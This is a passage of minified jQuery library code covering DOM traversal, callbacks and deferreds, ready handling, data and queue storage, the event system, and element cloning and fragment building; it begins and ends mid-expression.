a?m.inArray(this[0],m(a)):m.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(m.unique(m.merge(this.get(),m(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){do{a=a[b]}while(a&&1!==a.nodeType);return a}m.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return m.dir(a,"parentNode")},parentsUntil:function(a,b,c){return m.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return m.dir(a,"nextSibling")},prevAll:function(a){return m.dir(a,"previousSibling")},nextUntil:function(a,b,c){return m.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return m.dir(a,"previousSibling",c)},siblings:function(a){return m.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return m.sibling(a.firstChild)},contents:function(a){return m.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:m.merge([],a.childNodes)}},function(a,b){m.fn[a]=function(c,d){var e=m.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=m.filter(d,e)),this.length>1&&(C[a]||(e=m.unique(e)),B.test(a)&&(e=e.reverse())),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return m.each(a.match(E)||[],function(a,c){b[c]=!0}),b}m.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):m.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(c=a.memory&&l,d=!0,f=g||0,g=0,e=h.length,b=!0;h&&e>f;f++)if(h[f].apply(l[0],l[1])===!1&&a.stopOnFalse){c=!1;break}b=!1,h&&(i?i.length&&j(i.shift()):c?h=[]:k.disable())},k={add:function(){if(h){var d=h.length;!function f(b){m.each(b,function(b,c){var d=m.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&f(c)})}(arguments),b?e=h.length:c&&(g=d,j(c))}return this},remove:function(){return h&&m.each(arguments,function(a,c){var d;while((d=m.inArray(c,h,d))>-1)h.splice(d,1),b&&(e>=d&&e--,f>=d&&f--)}),this},has:function(a){return a?m.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],e=0,this},disable:function(){return h=i=c=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,c||k.disable(),this},locked:function(){return!i},fireWith:function(a,c){return!h||d&&!i||(c=c||[],c=[a,c.slice?c.slice():c],b?i.push(c):j(c)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!d}};return k},m.extend({Deferred:function(a){var b=[["resolve","done",m.Callbacks("once memory"),"resolved"],["reject","fail",m.Callbacks("once memory"),"rejected"],["notify","progress",m.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return m.Deferred(function(c){m.each(b,function(b,f){var g=m.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&m.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?m.extend(a,d):d}},e={};return d.pipe=d.then,m.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&m.isFunction(a.promise)?e:0,g=1===f?a:m.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&m.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;m.fn.ready=function(a){return m.ready.promise().done(a),this},m.extend({isReady:!1,readyWait:1,holdReady:function(a){a?m.readyWait++:m.ready(!0)},ready:function(a){if(a===!0?!--m.readyWait:!m.isReady){if(!y.body)return setTimeout(m.ready);m.isReady=!0,a!==!0&&--m.readyWait>0||(H.resolveWith(y,[m]),m.fn.triggerHandler&&(m(y).triggerHandler("ready"),m(y).off("ready")))}}});function I(){y.addEventListener?(y.removeEventListener("DOMContentLoaded",J,!1),a.removeEventListener("load",J,!1)):(y.detachEvent("onreadystatechange",J),a.detachEvent("onload",J))}function J(){(y.addEventListener||"load"===event.type||"complete"===y.readyState)&&(I(),m.ready())}m.ready.promise=function(b){if(!H)if(H=m.Deferred(),"complete"===y.readyState)setTimeout(m.ready);else if(y.addEventListener)y.addEventListener("DOMContentLoaded",J,!1),a.addEventListener("load",J,!1);else{y.attachEvent("onreadystatechange",J),a.attachEvent("onload",J);var c=!1;try{c=null==a.frameElement&&y.documentElement}catch(d){}c&&c.doScroll&&!function e(){if(!m.isReady){try{c.doScroll("left")}catch(a){return setTimeout(e,50)}I(),m.ready()}}()}return H.promise(b)};var K="undefined",L;for(L in m(k))break;k.ownLast="0"!==L,k.inlineBlockNeedsLayout=!1,m(function(){var a,b,c,d;c=y.getElementsByTagName("body")[0],c&&c.style&&(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==K&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",k.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(d))}),function(){var a=y.createElement("div");if(null==k.deleteExpando){k.deleteExpando=!0;try{delete a.test}catch(b){k.deleteExpando=!1}}a=null}(),m.acceptData=function(a){var b=m.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return 1!==c&&9!==c?!1:!b||b!==!0&&a.getAttribute("classid")===b};var M=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,N=/([A-Z])/g;function O(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(N,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:M.test(c)?m.parseJSON(c):c}catch(e){}m.data(a,b,c)}else c=void 0}return c}function P(a){var b;for(b in a)if(("data"!==b||!m.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function Q(a,b,d,e){if(m.acceptData(a)){var f,g,h=m.expando,i=a.nodeType,j=i?m.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||m.guid++:h),j[k]||(j[k]=i?{}:{toJSON:m.noop}),("object"==typeof b||"function"==typeof b)&&(e?j[k]=m.extend(j[k],b):j[k].data=m.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[m.camelCase(b)]=d),"string"==typeof b?(f=g[b],null==f&&(f=g[m.camelCase(b)])):f=g,f}}function R(a,b,c){if(m.acceptData(a)){var d,e,f=a.nodeType,g=f?m.cache:a,h=f?a[m.expando]:m.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){m.isArray(b)?b=b.concat(m.map(b,m.camelCase)):b in d?b=[b]:(b=m.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!P(d):!m.isEmptyObject(d))return}(c||(delete g[h].data,P(g[h])))&&(f?m.cleanData([a],!0):k.deleteExpando||g!=g.window?delete g[h]:g[h]=null)}}}m.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return a=a.nodeType?m.cache[a[m.expando]]:a[m.expando],!!a&&!P(a)},data:function(a,b,c){return Q(a,b,c)},removeData:function(a,b){return R(a,b)},_data:function(a,b,c){return Q(a,b,c,!0)},_removeData:function(a,b){return R(a,b,!0)}}),m.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=m.data(f),1===f.nodeType&&!m._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=m.camelCase(d.slice(5)),O(f,d,e[d])));m._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){m.data(this,a)}):arguments.length>1?this.each(function(){m.data(this,a,b)}):f?O(f,a,m.data(f,a)):void 0},removeData:function(a){return this.each(function(){m.removeData(this,a)})}}),m.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=m._data(a,b),c&&(!d||m.isArray(c)?d=m._data(a,b,m.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=m.queue(a,b),d=c.length,e=c.shift(),f=m._queueHooks(a,b),g=function(){m.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return m._data(a,c)||m._data(a,c,{empty:m.Callbacks("once memory").add(function(){m._removeData(a,b+"queue"),m._removeData(a,c)})})}}),m.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?m.queue(this[0],a):void 0===b?this:this.each(function(){var c=m.queue(this,a,b);m._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&m.dequeue(this,a)})},dequeue:function(a){return this.each(function(){m.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=m.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=m._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=["Top","Right","Bottom","Left"],U=function(a,b){return a=b||a,"none"===m.css(a,"display")||!m.contains(a.ownerDocument,a)},V=m.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===m.type(c)){e=!0;for(h in c)m.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,m.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(m(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},W=/^(?:checkbox|radio)$/i;!function(){var a=y.createElement("input"),b=y.createElement("div"),c=y.createDocumentFragment();if(b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",k.leadingWhitespace=3===b.firstChild.nodeType,k.tbody=!b.getElementsByTagName("tbody").length,k.htmlSerialize=!!b.getElementsByTagName("link").length,k.html5Clone="<:nav></:nav>"!==y.createElement("nav").cloneNode(!0).outerHTML,a.type="checkbox",a.checked=!0,c.appendChild(a),k.appendChecked=a.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue,c.appendChild(b),b.innerHTML="<input type='radio' checked='checked' name='t'/>",k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,k.noCloneEvent=!0,b.attachEvent&&(b.attachEvent("onclick",function(){k.noCloneEvent=!1}),b.cloneNode(!0).click()),null==k.deleteExpando){k.deleteExpando=!0;try{delete b.test}catch(d){k.deleteExpando=!1}}}(),function(){var b,c,d=y.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(k[b+"Bubbles"]=c in a)||(d.setAttribute(c,"t"),k[b+"Bubbles"]=d.attributes[c].expando===!1);d=null}();var X=/^(?:input|select|textarea)$/i,Y=/^key/,Z=/^(?:mouse|pointer|contextmenu)|click/,$=/^(?:focusinfocus|focusoutblur)$/,_=/^([^.]*)(?:\.(.+)|)$/;function aa(){return!0}function ba(){return!1}function ca(){try{return y.activeElement}catch(a){}}m.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,n,o,p,q,r=m._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=m.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return typeof m===K||a&&m.event.triggered===a.type?void 0:m.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(E)||[""],h=b.length;while(h--)f=_.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=m.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=m.event.special[o]||{},l=m.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&m.expr.match.needsContext.test(e),namespace:p.join(".")},i),(n=g[o])||(n=g[o]=[],n.delegateCount=0,j.setup&&j.setup.call(a,d,p,k)!==!1||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?n.splice(n.delegateCount++,0,l):n.push(l),m.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,n,o,p,q,r=m.hasData(a)&&m._data(a);if(r&&(k=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=_.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=m.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,n=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=n.length;while(f--)g=n[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(n.splice(f,1),g.selector&&n.delegateCount--,l.remove&&l.remove.call(a,g));i&&!n.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||m.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)m.event.remove(a,o+b[j],c,d,!0);m.isEmptyObject(k)&&(delete r.handle,m._removeData(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,l,n,o=[d||y],p=j.call(b,"type")?b.type:b,q=j.call(b,"namespace")?b.namespace.split("."):[];if(h=l=d=d||y,3!==d.nodeType&&8!==d.nodeType&&!$.test(p+m.event.triggered)&&(p.indexOf(".")>=0&&(q=p.split("."),p=q.shift(),q.sort()),g=p.indexOf(":")<0&&"on"+p,b=b[m.expando]?b:new m.Event(p,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=q.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:m.makeArray(c,[b]),k=m.event.special[p]||{},e||!k.trigger||k.trigger.apply(d,c)!==!1)){if(!e&&!k.noBubble&&!m.isWindow(d)){for(i=k.delegateType||p,$.test(i+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),l=h;l===(d.ownerDocument||y)&&o.push(l.defaultView||l.parentWindow||a)}n=0;while((h=o[n++])&&!b.isPropagationStopped())b.type=n>1?i:k.bindType||p,f=(m._data(h,"events")||{})[b.type]&&m._data(h,"handle"),f&&f.apply(h,c),f=g&&h[g],f&&f.apply&&m.acceptData(h)&&(b.result=f.apply(h,c),b.result===!1&&b.preventDefault());if(b.type=p,!e&&!b.isDefaultPrevented()&&(!k._default||k._default.apply(o.pop(),c)===!1)&&m.acceptData(d)&&g&&d[p]&&!m.isWindow(d)){l=d[g],l&&(d[g]=null),m.event.triggered=p;try{d[p]()}catch(r){}m.event.triggered=void 0,l&&(d[g]=l)}return b.result}},dispatch:function(a){a=m.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(m._data(this,"events")||{})[a.type]||[],k=m.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=m.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,g=0;while((e=f.handlers[g++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(e.namespace))&&(a.handleObj=e,a.data=e.data,c=((m.event.special[e.origType]||{}).handle||e.handler).apply(f.elem,i),void 0!==c&&(a.result=c)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(e=[],f=0;h>f;f++)d=b[f],c=d.selector+" ",void 0===e[c]&&(e[c]=d.needsContext?m(c,this).index(i)>=0:m.find(c,this,null,[i]).length),e[c]&&e.push(d);e.length&&g.push({elem:i,handlers:e})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[m.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=Z.test(e)?this.mouseHooks:Y.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new m.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=f.srcElement||y),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button,g=b.fromElement;return null==a.pageX&&null!=b.clientX&&(d=a.target.ownerDocument||y,e=d.documentElement,c=d.body,a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&g&&(a.relatedTarget=g===a.target?b.toElement:g),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ca()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===ca()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return m.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(a){return m.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=m.extend(new m.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?m.event.trigger(e,null,b):m.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},m.removeEvent=y.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){var d="on"+b;a.detachEvent&&(typeof a[d]===K&&(a[d]=null),a.detachEvent(d,c))},m.Event=function(a,b){return this instanceof m.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?aa:ba):this.type=a,b&&m.extend(this,b),this.timeStamp=a&&a.timeStamp||m.now(),void(this[m.expando]=!0)):new m.Event(a,b)},m.Event.prototype={isDefaultPrevented:ba,isPropagationStopped:ba,isImmediatePropagationStopped:ba,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=aa,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=aa,a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=aa,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},m.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){m.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!m.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.submitBubbles||(m.event.special.submit={setup:function(){return m.nodeName(this,"form")?!1:void m.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=m.nodeName(b,"input")||m.nodeName(b,"button")?b.form:void 0;c&&!m._data(c,"submitBubbles")&&(m.event.add(c,"submit._submit",function(a){a._submit_bubble=!0}),m._data(c,"submitBubbles",!0))})},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&m.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){return m.nodeName(this,"form")?!1:void m.event.remove(this,"._submit")}}),k.changeBubbles||(m.event.special.change={setup:function(){return X.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(m.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),m.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1),m.event.simulate("change",this,a,!0)})),!1):void m.event.add(this,"beforeactivate._change",function(a){var b=a.target;X.test(b.nodeName)&&!m._data(b,"changeBubbles")&&(m.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||m.event.simulate("change",this.parentNode,a,!0)}),m._data(b,"changeBubbles",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return m.event.remove(this,"._change"),!X.test(this.nodeName)}}),k.focusinBubbles||m.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){m.event.simulate(b,a.target,m.event.fix(a),!0)};m.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=m._data(d,b);e||d.addEventListener(a,c,!0),m._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=m._data(d,b)-1;e?m._data(d,b,e):(d.removeEventListener(a,c,!0),m._removeData(d,b))}}}),m.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(f in a)this.on(f,b,c,a[f],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=ba;else if(!d)return this;return 1===e&&(g=d,d=function(a){return m().off(a),g.apply(this,arguments)},d.guid=g.guid||(g.guid=m.guid++)),this.each(function(){m.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,m(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=ba),this.each(function(){m.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){m.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?m.event.trigger(a,b,c,!0):void 0}});function da(a){var b=ea.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}var ea="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",fa=/ jQuery\d+="(?:null|\d+)"/g,ga=new RegExp("<(?:"+ea+")[\\s/>]","i"),ha=/^\s+/,ia=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,ja=/<([\w:]+)/,ka=/<tbody/i,la=/<|&#?\w+;/,ma=/<(?:script|style|link)/i,na=/checked\s*(?:[^=]|=\s*.checked.)/i,oa=/^$|\/(?:java|ecma)script/i,pa=/^true\/(.*)/,qa=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ra={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:k.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},sa=da(y),ta=sa.appendChild(y.createElement("div"));ra.optgroup=ra.option,ra.tbody=ra.tfoot=ra.colgroup=ra.caption=ra.thead,ra.th=ra.td;function ua(a,b){var c,d,e=0,f=typeof a.getElementsByTagName!==K?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==K?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||m.nodeName(d,b)?f.push(d):m.merge(f,ua(d,b));return void 0===b||b&&m.nodeName(a,b)?m.merge([a],f):f}function va(a){W.test(a.type)&&(a.defaultChecked=a.checked)}function wa(a,b){return m.nodeName(a,"table")&&m.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function xa(a){return a.type=(null!==m.find.attr(a,"type"))+"/"+a.type,a}function ya(a){var b=pa.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function za(a,b){for(var c,d=0;null!=(c=a[d]);d++)m._data(c,"globalEval",!b||m._data(b[d],"globalEval"))}function Aa(a,b){if(1===b.nodeType&&m.hasData(a)){var c,d,e,f=m._data(a),g=m._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)m.event.add(b,c,h[c][d])}g.data&&(g.data=m.extend({},g.data))}}function Ba(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!k.noCloneEvent&&b[m.expando]){e=m._data(b);for(d in e.events)m.removeEvent(b,d,e.handle);b.removeAttribute(m.expando)}"script"===c&&b.text!==a.text?(xa(b).text=a.text,ya(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),k.html5Clone&&a.innerHTML&&!m.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&W.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}}m.extend({clone:function(a,b,c){var d,e,f,g,h,i=m.contains(a.ownerDocument,a);if(k.html5Clone||m.isXMLDoc(a)||!ga.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(ta.innerHTML=a.outerHTML,ta.removeChild(f=ta.firstChild)),!(k.noCloneEvent&&k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||m.isXMLDoc(a)))for(d=ua(f),h=ua(a),g=0;null!=(e=h[g]);++g)d[g]&&Ba(e,d[g]);if(b)if(c)for(h=h||ua(a),d=d||ua(f),g=0;null!=(e=h[g]);g++)Aa(e,d[g]);else Aa(a,f);return d=ua(f,"script"),d.length>0&&za(d,!i&&ua(a,"script")),d=h=e=null,f},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,l,n=a.length,o=da(b),p=[],q=0;n>q;q++)if(f=a[q],f||0===f)if("object"===m.type(f))m.merge(p,f.nodeType?[f]:f);else if(la.test(f)){h=h||o.appendChild(b.createElement("div")),i=(ja.exec(f)||["",""])[1].toLowerCase(),l=ra[i]||ra._default,h.innerHTML=l[1]+f.replace(ia,"<$1></$2>")+l[2],e=l[0];while(e--)h=h.lastChild;if(!k.leadingWhitespace&&ha.test(f)&&p.push(b.createTextNode(ha.exec(f)[0])),!k.tbody){f="table"!==i||ka.test(f)?"<table>"!==l[1]||ka.test(f)?0:h:h.firstChild,e=f&&f.childNodes.length;while(e--)m.nodeName(j=f.childNodes[e],"tbody")&&!j.childNodes.length&&f.removeChild(j)}m.merge(p,h.childNodes),h.textContent="";while(h.firstChild)h.removeChild(h.firstChild);h=o.lastChild}else p.push(b.createTextNode(f));h&&o.removeChild(h),k.appendChecked||m.grep(ua(p,"input"),va),q=0;while(f=p[q++])if((!d||-1===m.inArray(f,d))&&(g=m.contains(f.ownerDocument,f),h=ua(o.appendChild(f),"script"),g&&za(h),c)){e=0;while(f=h[e++])oa.test(f.type||"")&&c.push(f)}return h=null,o},cleanData:function(a,b){for(var d,e,f,g,h=0,i=m.expando,j=m.cache,l=k.deleteExpando,n=m.event.special;null!=(d=a[h]);h++)if((b||m.acceptData(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)n[e]?m.event.remove(d,e):m.removeEvent(d,e,g.handle);j[f]&&(delete j[f],l?delete d[i]:typeof d.removeAttribute!==K?d.removeAttribute(i):d[i]=null,c.push(f))}}}),m.fn.extend({text:function(a){return V(this,function(a){return void 